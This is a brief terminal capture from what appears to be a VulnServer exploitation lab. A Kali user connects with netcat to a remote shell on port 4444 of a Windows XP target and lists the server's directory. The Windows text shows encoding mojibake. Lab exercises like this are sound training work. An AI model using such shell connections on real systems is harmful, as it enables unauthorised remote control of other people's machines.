 ┌──(ph1㉿kali2023)-[~/Desktop]
└─$ nc 192.168.242.133 4444
Microsoft Windows XP [�汾 5.1.2600]
(C) ��Ȩ���� 1985-2001 Microsoft Corp.
C:\Program Files\VulnServer\vulnserver-master>dir
dir
������ C �еľ�û�б�ǩ��
�������к��� 4035-61BC
C:\Program Files\VulnServer\vulnserver-master ��Ŀ¼
2024-01-06 11:11 <DIR> .
2024-01-06 11:11 <DIR> ..
2019-01-07 08:06 519 COMPILING.TXT
2019-01-07 08:06 3,254 essfunc.c
2019-01-07 08:06 16,601 essfunc.dll
2024-01-06 11:11 2,050 hter.TXT
2024-01-06 11:10 2,050 hter.TXT.bak
2019-01-07 08:06 1,501 LICENSE.TXT
2024-01-05 11:32 3,649 readme.md
2019-01-07 08:06 10,935 vulnserver.c
2019-01-07 08:06 29,624 vulnserver.exe
2024-01-05 11:38 42,047 VulnServer.pdf
10 ���ļ� 112,230 ��
2 ��Ŀ¼ 23,246,684,160 ������
C:\Program Files\VulnServer\vulnserver-master>